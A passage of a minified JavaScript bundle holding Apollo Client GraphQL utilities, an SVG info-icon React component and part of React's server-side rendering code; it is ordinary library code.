return Object(o.b)(t.length<=1,46),e}function getOperationDefinition(e){return checkDocument(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function getOperationName(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&e.name}).map(function(e){return e.name.value})[0]||null}function getFragmentDefinitions(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function getQueryDefinition(e){var t=getOperationDefinition(e)
return Object(o.b)(t&&"query"===t.operation,47),t}function getMainDefinition(e){var t
checkDocument(e)
for(var r=0,n=e.definitions;r<n.length;r++){var i=n[r]
if("OperationDefinition"===i.kind){var a=i.operation
if("query"===a||"mutation"===a||"subscription"===a)return i}"FragmentDefinition"!==i.kind||t||(t=i)}if(t)return t
throw new o.a(51)}function getDefaultValues(e){var t=Object.create(null),r=e&&e.variableDefinitions
return r&&r.length&&r.forEach(function(e){e.defaultValue&&valueToObjectRepresentation(t,e.variable.name,e.defaultValue)}),t}function filterInPlace(e,t,r){var n=0
return e.forEach(function(r,o){t.call(this,r,o,e)&&(e[n++]=r)},r),e.length=n,e}var s={kind:"Field",name:{kind:"Name",value:"__typename"}}
function nullIfDocIsEmpty(e){return function isEmpty(e,t){return e.selectionSet.selections.every(function(e){return"FragmentSpread"===e.kind&&isEmpty(t[e.name.value],t)})}(getOperationDefinition(e)||function getFragmentDefinition(e){Object(o.b)("Document"===e.kind,48),Object(o.b)(e.definitions.length<=1,49)
var t=e.definitions[0]
return Object(o.b)("FragmentDefinition"===t.kind,50),t}(e),createFragmentMap(getFragmentDefinitions(e)))?null:e}function getDirectiveMatcher(e){return function directiveMatcher(t){return e.some(function(e){return e.name&&e.name===t.name.value||e.test&&e.test(t)})}}function removeDirectivesFromDocument(e,t){var r=Object.create(null),o=[],a=Object.create(null),u=[],l=nullIfDocIsEmpty(Object(n.b)(t,{Variable:{enter:function(e,t,n){"VariableDefinition"!==n.kind&&(r[e.name.value]=!0)}},Field:{enter:function(t){if(e&&t.directives&&(e.some(function(e){return e.remove})&&t.directives&&t.directives.some(getDirectiveMatcher(e))))return t.arguments&&t.arguments.forEach(function(e){"Variable"===e.value.kind&&o.push({name:e.value.name.value})}),t.selectionSet&&function getAllFragmentSpreadsFromSelectionSet(e){var t=[]
e.selections.forEach(function(e){(isField(e)||isInlineFragment(e))&&e.selectionSet?getAllFragmentSpreadsFromSelectionSet(e.selectionSet).forEach(function(e){return t.push(e)}):"FragmentSpread"===e.kind&&t.push(e)})
return t}(t.selectionSet).forEach(function(e){u.push({name:e.name.value})}),null}},FragmentSpread:{enter:function(e){a[e.name.value]=!0}},Directive:{enter:function(t){if(getDirectiveMatcher(e)(t))return null}}}))
return l&&filterInPlace(o,function(e){return!!e.name&&!r[e.name]}).length&&(l=function removeArgumentsFromDocument(e,t){var r=function getArgumentMatcher(e){return function argumentMatcher(t){return e.some(function(e){return t.value&&"Variable"===t.value.kind&&t.value.name&&(e.name===t.value.name.value||e.test&&e.test(t))})}}(e)
return nullIfDocIsEmpty(Object(n.b)(t,{OperationDefinition:{enter:function(t){return Object(i.a)(Object(i.a)({},t),{variableDefinitions:t.variableDefinitions?t.variableDefinitions.filter(function(t){return!e.some(function(e){return e.name===t.variable.name.value})}):[]})}},Field:{enter:function(t){var n=e.some(function(e){return e.remove})
if(n){var o=0
if(t.arguments&&t.arguments.forEach(function(e){r(e)&&(o+=1)}),1===o)return null}}},Argument:{enter:function(e){if(r(e))return null}}}))}(o,l)),l&&filterInPlace(u,function(e){return!!e.name&&!a[e.name]}).length&&(l=function removeFragmentSpreadFromDocument(e,t){function enter(t){if(e.some(function(e){return e.name===t.name.value}))return null}return nullIfDocIsEmpty(Object(n.b)(t,{FragmentSpread:{enter},FragmentDefinition:{enter}}))}(u,l)),l}function addTypenameToDocument(e){return Object(n.b)(checkDocument(e),{SelectionSet:{enter:function(e,t,r){if(!r||"OperationDefinition"!==r.kind){var n=e.selections
if(n)if(!n.some(function(e){return isField(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))})){var o=r
if(!(isField(o)&&o.directives&&o.directives.some(function(e){return"export"===e.name.value})))return Object(i.a)(Object(i.a)({},e),{selections:Object(i.f)(n,[s])})}}}}})}addTypenameToDocument.added=function(e){return e===s}
var c={test:function(e){var t="connection"===e.name.value
return t&&(!e.arguments||e.arguments.some(function(e){return"key"===e.name.value})),t}}
function removeConnectionDirectiveFromDocument(e){return removeDirectivesFromDocument([c],checkDocument(e))}function buildQueryFromSelectionSet(e){return"query"===getMainDefinition(e).operation?e:Object(n.b)(e,{OperationDefinition:{enter:function(e){return Object(i.a)(Object(i.a)({},e),{operation:"query"})}}})}function removeClientSetsFromDocument(e){checkDocument(e)
var t=removeDirectivesFromDocument([{test:function(e){return"client"===e.name.value},remove:!0}],e)
return t&&(t=Object(n.b)(t,{FragmentDefinition:{enter:function(e){if(e.selectionSet&&e.selectionSet.selections.every(function(e){return isField(e)&&"__typename"===e.name.value}))return null}}})),t}var f=r("ABJ/"),d=r.n(f)
r("bCCX")
d.a.prototype["@@observable"]=function(){return this}
var p=Object.prototype.hasOwnProperty
function mergeDeep(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return mergeDeepArray(e)}function mergeDeepArray(e){var t=e[0]||{},r=e.length
if(r>1)for(var n=new y,o=1;o<r;++o)t=n.merge(t,e[o])
return t}function isObject(e){return null!==e&&"object"==typeof e}var h=function(e,t,r){return this.merge(e[r],t[r])},y=function(){function DeepMerger(e){void 0===e&&(e=h),this.reconciler=e,this.isObject=isObject,this.pastCopies=new Set}return DeepMerger.prototype.merge=function(e,t){for(var r=this,n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o]
return isObject(t)&&isObject(e)?(Object.keys(t).forEach(function(o){if(p.call(e,o)){var a=e[o]
if(t[o]!==a){var u=r.reconciler.apply(r,Object(i.f)([e,t,o],n))
u!==a&&((e=r.shallowCopyForMerge(e))[o]=u)}}else(e=r.shallowCopyForMerge(e))[o]=t[o]}),e):t},DeepMerger.prototype.shallowCopyForMerge=function(e){return isObject(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):Object(i.a)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},DeepMerger}(),v=Object.prototype.toString
function cloneDeep(e){return function cloneDeepHelper(e,t){switch(v.call(e)){case"[object Array]":if((t=t||new Map).has(e))return t.get(e)
var r=e.slice(0)
return t.set(e,r),r.forEach(function(e,n){r[n]=cloneDeepHelper(e,t)}),r
case"[object Object]":if((t=t||new Map).has(e))return t.get(e)
var n=Object.create(Object.getPrototypeOf(e))
return t.set(e,n),Object.keys(e).forEach(function(r){n[r]=cloneDeepHelper(e[r],t)}),n
default:return e}}(e)}r("dGo6")
function maybeDeepFreeze(e){return e}function iterateObserversSafely(e,t,r){var n=[]
e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}function asyncMap(e,t,r){return new d.a(function(n){var o=n.next,i=n.error,a=n.complete,u=0,l=!1
function makeCallback(e,t){return e?function(t){++u,new Promise(function(r){return r(e(t))}).then(function(e){--u,o&&o.call(n,e),l&&s.complete()},function(e){--u,i&&i.call(n,e)})}:function(e){return t&&t.call(n,e)}}var s={next:makeCallback(t,o),error:makeCallback(r,i),complete:function(){l=!0,u||a&&a.call(n)}},c=e.subscribe(s)
return function(){return c.unsubscribe()}})}function isPromiseLike(e){return e&&"function"==typeof e.then}var b=function(e){function Concast(t){var r=e.call(this,function(e){return r.addObserver(e),function(){return r.removeObserver(e)}})||this
return r.observers=new Set,r.promise=new Promise(function(e,t){r.resolve=e,r.reject=t}),r.handlers={next:function(e){null!==r.sub&&(r.latest=["next",e],iterateObserversSafely(r.observers,"next",e))},error:function(e){null!==r.sub&&(r.sub&&r.sub.unsubscribe(),r.sub=null,r.latest=["error",e],r.reject(e),iterateObserversSafely(r.observers,"error",e))},complete:function(){if(null!==r.sub){var e=r.sources.shift()
e?isPromiseLike(e)?e.then(function(e){return r.sub=e.subscribe(r.handlers)}):r.sub=e.subscribe(r.handlers):(r.sub=null,r.latest&&"next"===r.latest[0]?r.resolve(r.latest[1]):r.resolve(),iterateObserversSafely(r.observers,"complete"))}}},r.cancel=function(e){r.reject(e),r.sources=[],r.handlers.complete()},r.promise.catch(function(e){}),isPromiseLike(t)?t.then(function(e){return r.start(e)},r.handlers.error):r.start(t),r}return Object(i.c)(Concast,e),Concast.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},Concast.prototype.addObserver=function(e){if(!this.observers.has(e)){if(this.latest){var t=this.latest[0],r=e[t]
r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}this.observers.add(e)}},Concast.prototype.removeObserver=function(e,t){if(this.observers.delete(e)&&this.observers.size<1){if(t)return
this.sub&&(this.sub.unsubscribe(),this.reject(new Error("Observable cancelled prematurely"))),this.sub=null}},Concast.prototype.cleanup=function(e){var t=this,r=!1,n=function(){r||(r=!0,t.observers.delete(o),e())},o={next:n,error:n,complete:n}
this.addObserver(o)},Concast}(d.a)
function isNonEmptyArray(e){return Array.isArray(e)&&e.length>0}function graphQLResultHasError(e){return e.errors&&e.errors.length>0||!1}"function"==typeof Symbol&&Symbol.species&&Object.defineProperty(b,Symbol.species,{value:d.a})
var g="function"==typeof WeakMap&&!("object"==typeof navigator&&"ReactNative"===navigator.product)
function compact(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
var r=Object.create(null)
return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t]
void 0!==n&&(r[t]=n)})}),r}},HuS5:function(e,t,r){"use strict"
r.d(t,"a",function(){return onError})
var n=r("zC+P"),o=r("Bdln"),i=r("H8+m")
function onError(e){return new o.ApolloLink(function(t,r){return new i.c(function(n){var o,i,a
try{o=r(t).subscribe({next:function(o){o.errors&&(a=e({graphQLErrors:o.errors,response:o,operation:t,forward:r}))?i=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}):n.next(o)},error:function(o){(a=e({operation:t,networkError:o,graphQLErrors:o&&o.result&&o.result.errors,forward:r}))?i=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}):n.error(o)},complete:function(){a||n.complete.bind(n)()}})}catch(o){e({networkError:o,operation:t,forward:r}),n.error(o)}return function(){o&&o.unsubscribe(),i&&o.unsubscribe()}})})}!function(e){function ErrorLink(t){var r=e.call(this)||this
return r.link=onError(t),r}Object(n.c)(ErrorLink,e),ErrorLink.prototype.request=function(e,t){return this.link.request(e,t)}}(o.ApolloLink)},I1T4:function(e,t,r){"use strict"
r.d(t,"a",function(){return n})
var n=function(){return function MissingFieldError(e,t,r,n){this.message=e,this.path=t,this.query=r,this.variables=n}}()},I6fM:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("circle",{cx:"12",cy:"12",r:"10"}),o.a.createElement("line",{x1:"12",y1:"16",x2:"12",y2:"12"}),o.a.createElement("line",{x1:"12",y1:"8",x2:"12.01",y2:"8"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Info",t.a=u},IDhZ:function(e,t,r){"use strict"
var n=r("MgzW"),o=r("q1tI")
function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])
return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=60106,u=60107,l=60108,s=60114,c=60109,f=60110,h=60112,y=60113,v=60120,b=60115,g=60116,m=60121,w=60117,S=60119,k=60129,j=60131
if("function"==typeof Symbol&&Symbol.for){var x=Symbol.for
i=x("react.portal"),u=x("react.fragment"),l=x("react.strict_mode"),s=x("react.profiler"),c=x("react.provider"),f=x("react.context"),h=x("react.forward_ref"),y=x("react.suspense"),v=x("react.suspense_list"),b=x("react.memo"),g=x("react.lazy"),m=x("react.block"),w=x("react.fundamental"),S=x("react.scope"),k=x("react.debug_trace_mode"),j=x("react.legacy_hidden")}function F(e){if(null==e)return null
if("function"==typeof e)return e.displayName||e.name||null
if("string"==typeof e)return e
switch(e){case u:return"Fragment"
case i:return"Portal"
case s:return"Profiler"
case l:return"StrictMode"
case y:return"Suspense"
case v:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case f:return(e.displayName||"Context")+".Consumer"
case c:return(e._context.displayName||"Context")+".Provider"
case h:var t=e.render
return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef")
case b:return F(e.type)
case m:return F(e._render)
case g:t=e._payload,e=e._init
try{return F(e(t))}catch(e){}}return null}var E=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,C={}
function I(e,t){for(var r=0|e._threadCount;r<=t;r++)e[r]=e._currentValue2,e._threadCount=r+1}for(var P=new Uint16Array(16),_=0;15>_;_++)P[_]=_+1
P[15]=0
var R=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,A=Object.prototype.hasOwnProperty,T={},L={}
function sa(e){return!!A.call(L,e)||!A.call(T,e)&&(R.test(e)?L[e]=!0:(T[e]=!0,!1))}function M(e,t,r,n,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var D={}
"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){D[e]=new M(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0]
D[t]=new M(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){D[e]=new M(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){D[e]=new M(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){D[e]=new M(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){D[e]=new M(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){D[e]=new M(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){D[e]=new M(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){D[e]=new M(e,5,!1,e.toLowerCase(),null,!1,!1)})
var N=/[\-:]([a-z])/g
function wa(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(N,wa)
D[t]=new M(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(N,wa)
D[t]=new M(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(N,wa)
D[t]=new M(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){D[e]=new M(e,1,!1,e.toLowerCase(),null,!1,!1)}),D.xlinkHref=new M("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){D[e]=new M(e,1,!1,e.toLowerCase(),null,!0,!0)})
var z=/["'&<>]/
function O(e){if("boolean"==typeof e||"number"==typeof e)return""+e
e=""+e
var t=z.exec(e)
if(t){var r,n="",o=0
for(r=t.index;r<e.length;r++){switch(e.charCodeAt(r)){case 34:t="&quot;"
break
case 38:t="&amp;"
break
case 39:t="&#x27;"
break
case 60:t="&lt;"
break
case 62:t="&gt;"
break
default:continue}o!==r&&(n+=e.substring(o,r)),o=r+1,n+=t}e=o!==r?n+e.substring(o,r):n}return e}function ya(e,t){var r,n=D.hasOwnProperty(e)?D[e]:null
return(r="style"!==e)&&(r=null!==n?0===n.type:2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1])),r||function ua(e,t,r,n){if(null==t||function ta(e,t,r,n){if(null!==r&&0===r.type)return!1
switch(typeof t){case"function":case"symbol":return!0
case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e)
default:return!1}}(e,t,r,n))return!0
if(n)return!1
if(null!==r)switch(r.type){case 3:return!t
case 4:return!1===t
case 5:return isNaN(t)
case 6:return isNaN(t)||1>t}return!1}(e,t,n,!1)?"":null!==n?(e=n.attributeName,3===(r=n.type)||4===r&&!0===t?e+'=""':(n.sanitizeURL&&(t=""+t),e+'="'+O(t)+'"')):sa(e)?e+'="'+O(t)+'"':""}var V="function"==typeof Object.is?Object.is:function za(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Q=null,q=null,B=null,U=!1,H=!1,$=null,G=0
function W(){if(null===Q)throw Error(p(321))
return Q}function Ba(){if(0<G)throw Error(p(312))
return{memoizedState:null,queue:null,next:null}}function Ca(){return null===B?null===q?(U=!1,q=B=Ba()):(U=!0,B=q):null===B.next?(U=!1,B=B.next=Ba()):(U=!0,B=B.next),B}function Da(e,t,r,n){for(;H;)H=!1,G+=1,B=null,r=e(t,n)
return Ea(),r}function Ea(){Q=null,H=!1,q=null,G=0,B=$=null}function Fa(e,t){return"function"==typeof t?t(e):t}function Ga(e,t,r){if(Q=W(),B=Ca(),U){var n=B.queue
if(t=n.dispatch,null!==$&&void 0!==(r=$.get(n))){$.delete(n),n=B.memoizedState
do{n=e(n,r.action),r=r.next}while(null!==r)
return B.memoizedState=n,[n,t]}return[B.memoizedState,t]}return e=e===Fa?"function"==typeof t?t():t:void 0!==r?r(t):t,B.memoizedState=e,e=(e=B.queue={last:null,dispatch:null}).dispatch=function Ha(e,t,r){if(!(25>G))throw Error(p(301))
if(e===Q)if(H=!0,e={action:r,next:null},null===$&&($=new Map),void 0===(r=$.get(t)))$.set(t,e)
else{for(t=r;null!==t.next;)t=t.next
t.next=e}}.bind(null,Q,e),[B.memoizedState,e]}function Ia(e,t){if(Q=W(),t=void 0===t?null:t,null!==(B=Ca())){var r=B.memoizedState
if(null!==r&&null!==t){var n=r[1]
e:if(null===n)n=!1
else{for(var o=0;o<n.length&&o<t.length;o++)if(!V(t[o],n[o])){n=!1
break e}n=!0}if(n)return r[0]}}return e=e(),B.memoizedState=[e,t],e}function Ja(){}var K=null,X={readContext:function(e){var t=K.threadID
return I(e,t),e[t]},useContext:function(e){W()
var t=K.threadID
return I(e,t),e[t]},useMemo:Ia,useReducer:Ga,useRef:function(e){Q=W()
var t=(B=Ca()).memoizedState
return null===t?(e={current:e},B.memoizedState=e):t},useState:function(e){return Ga(Fa,e)},useLayoutEffect:function(){},useCallback:function(e,t){return Ia(function(){return e},t)},useImperativeHandle:Ja,useEffect:Ja,useDebugValue:Ja,useDeferredValue:function(e){return W(),e},useTransition:function(){return W(),[function(e){e()},!1]},useOpaqueIdentifier:function(){return(K.identifierPrefix||"")+"R:"+(K.uniqueID++).toString(36)},useMutableSource:function(e,t){return W(),t(e._source)}},J={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"}
function Ma(e){switch(e){case"svg":return"http://www.w3.org/2000/svg"
case"math":return"http://www.w3.org/1998/Math/MathML"
default:return"http://www.w3.org/1999/xhtml"}}var Z={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},Y=n({menuitem:!0},Z),ee={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},te=["Webkit","ms","Moz","O"]
Object.keys(ee).forEach(function(e){te.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ee[t]=ee[e]})})
var re=/([A-Z])/g,ne=/^ms-/,oe=o.Children.toArray,ie=E.ReactCurrentDispatcher,ae={listing:!0,pre:!0,textarea:!0},ue=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,le={},se={}
var ce=Object.prototype.hasOwnProperty,fe={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null}
function $a(e,t){if(void 0===e)throw Error(p(152,F(t)||"Component"))}function ab(e,t,r){function d(o,i){var a=i.prototype&&i.prototype.isReactComponent,u=function na(e,t,r,n){if(n&&"object"==typeof(n=e.contextType)&&null!==n)return I(n,r),n[r]
if(e=e.contextTypes){for(var o in r={},e)r[o]=t[o]
t=r}else t=C
return t}(i,t,r,a),l=[],s=!1,c={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===l)return null},enqueueReplaceState:function(e,t){s=!0,l=[t]},enqueueSetState:function(e,t){if(null===l)return null
l.push(t)}}
if(a){if(a=new i(o.props,u,c),"function"==typeof i.getDerivedStateFromProps){var f=i.getDerivedStateFromProps.call(null,o.props,a.state)
null!=f&&(a.state=n({},a.state,f))}}else if(Q={},a=i(o.props,u,c),null==(a=Da(i,o.props,a,u))||null==a.render)return void $a(e=a,i)
if(a.props=o.props,a.context=u,a.updater=c,void 0===(c=a.state)&&(a.state=c=null),"function"==typeof a.UNSAFE_componentWillMount||"function"==typeof a.componentWillMount)if("function"==typeof a.componentWillMount&&"function"!=typeof i.getDerivedStateFromProps&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&"function"!=typeof i.getDerivedStateFromProps&&a.UNSAFE_componentWillMount(),l.length){c=l
var d=s
if(l=null,s=!1,d&&1===c.length)a.state=c[0]
else{f=d?c[0]:a.state
var h=!0
for(d=d?1:0;d<c.length;d++){var y=c[d]
null!=(y="function"==typeof y?y.call(a,f,o.props,u):y)&&(h?(h=!1,f=n({},f,y)):n(f,y))}a.state=f}}else l=null
if($a(e=a.render(),i),"function"==typeof a.getChildContext&&"object"==typeof(o=i.childContextTypes)){var v=a.getChildContext()
for(var b in v)if(!(b in o))throw Error(p(108,F(i)||"Unknown",b))}v&&(t=n({},t,v))}for(;o.isValidElement(e);){var i=e,a=i.type
if("function"!=typeof a)break
d(i,a)}return{child:e,context:t}}var de=function(){function a(e,t,r){o.isValidElement(e)?e.type!==u?e=[e]:(e=e.props.children,e=o.isValidElement(e)?[e]:oe(e)):e=oe(e),e={type:null,domNamespace:J.html,children:e,childIndex:0,context:C,footer:""}
var n=P[0]
if(0===n){var i=P,a=2*(n=i.length)
if(!(65536>=a))throw Error(p(304))
var l=new Uint16Array(a)
for(l.set(i),(P=l)[0]=n+1,i=n;i<a-1;i++)P[i]=i+1
P[a-1]=0}else P[0]=P[n]
this.threadID=n,this.stack=[e],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=t,this.suspenseDepth=0,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[],this.uniqueID=0,this.identifierPrefix=r&&r.identifierPrefix||""}var e=a.prototype
return e.destroy=function(){if(!this.exhausted){this.exhausted=!0,this.clearProviders()
var e=this.threadID
P[e]=P[0],P[0]=e}},e.pushProvider=function(e){var t=++this.contextIndex,r=e.type._context,n=this.threadID
I(r,n)
var o=r[n]
this.contextStack[t]=r,this.contextValueStack[t]=o,r[n]=e.props.value},e.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],r=this.contextValueStack[e]
this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t[this.threadID]=r},e.clearProviders=function(){for(var e=this.contextIndex;0<=e;e--)this.contextStack[e][this.threadID]=this.contextValueStack[e]},e.read=function(e){if(this.exhausted)return null
var t=K
K=this
var r=ie.current
ie.current=X
try{for(var n=[""],o=!1;n[0].length<e;){if(0===this.stack.length){this.exhausted=!0
var i=this.threadID
P[i]=P[0],P[0]=i
break}var a=this.stack[this.stack.length-1]
if(o||a.childIndex>=a.children.length){var u=a.footer
if(""!==u&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===a.type)this.currentSelectValue=null
else if(null!=a.type&&null!=a.type.type&&a.type.type.$$typeof===c)this.popProvider(a.type)
else if(a.type===y){this.suspenseDepth--
var l=n.pop()
if(o){o=!1
var s=a.fallbackFrame
if(!s)throw Error(p(303))
this.stack.push(s),n[this.suspenseDepth]+="\x3c!--$!--\x3e"
continue}n[this.suspenseDepth]+=l}n[this.suspenseDepth]+=u}else{var f=a.children[a.childIndex++],d=""
try{d+=this.render(f,a.context,a.domNamespace)}catch(e){if(null!=e&&"function"==typeof e.then)throw Error(p(294))
throw e}n.length<=this.suspenseDepth&&n.push(""),n[this.suspenseDepth]+=d}}return n[0]}finally{ie.current=r,K=t,Ea()}},e.render=function(e,t,r){if("string"==typeof e||"number"==typeof e)return""===(r=""+e)?"":this.makeStaticMarkup?O(r):this.previousWasTextNode?"\x3c!-- --\x3e"+O(r):(this.previousWasTextNode=!0,O(r))
if(e=(t=ab(e,t,this.threadID)).child,t=t.context,null===e||!1===e)return""
if(!o.isValidElement(e)){if(null!=e&&null!=e.$$typeof){if((r=e.$$typeof)===i)throw Error(p(257))
throw Error(p(258,r.toString()))}return e=oe(e),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""}var a=e.type
if("string"==typeof a)return this.renderDOM(e,t,r)
switch(a){case j:case k:case l:case s:case v:case u:return e=oe(e.props.children),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""
case y:throw Error(p(294))
case S:throw Error(p(343))}if("object"==typeof a&&null!==a)switch(a.$$typeof){case h:Q={}
var d=a.render(e.props,e.ref)
return d=Da(a.render,e.props,d,e.ref),d=oe(d),this.stack.push({type:null,domNamespace:r,children:d,childIndex:0,context:t,footer:""}),""
case b:return e=[o.createElement(a.type,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""
case c:return r={type:e,domNamespace:r,children:a=oe(e.props.children),childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(r),""
case f:a=e.type,d=e.props
var m=this.threadID
return I(a,m),a=oe(d.children(a[m])),this.stack.push({type:e,domNamespace:r,children:a,childIndex:0,context:t,footer:""}),""
case w:throw Error(p(338))
